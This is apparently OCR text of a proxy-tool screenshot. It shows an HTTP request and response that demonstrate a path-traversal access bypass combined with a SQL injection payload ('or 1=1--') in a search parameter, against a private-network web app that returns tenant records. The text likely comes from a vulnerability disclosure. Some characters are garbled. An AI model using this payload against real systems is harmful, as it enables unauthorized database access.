 Request
Pretty Raw Hex \n
1 GET /a.css/../unit/list?search=
%7B%22name%22%3A%22jsh%27%20or%201%3D1--%2B%22%7D&
pageSize=10&currentPage=1&pageSize=10&currentPage=
1 HTTP/1.1
2 Host: 192.168.137.242:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:142.0) Gecko/20100101 Firefox/142.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Content-Length: 50
9
0 Upgrade-Insecure-Requests: 1
1 Priority: u=0, i
2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=
A6D9C3C650FBC43D198166F1E5549B19; Path=/; HttpOnly
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 179
5 Date: Sat, 23 Aug 2025 16:38:04 GMT
6
7 {"code":200,"data":{"page":{"rows":[{"basicUnit":"
□","deleteFlag":"0","id":15,"name":"□,□(1:12)","ot
herUnit":"□","ratio":12,"tenantId":63}],"total":1}
,"message":"□□"}}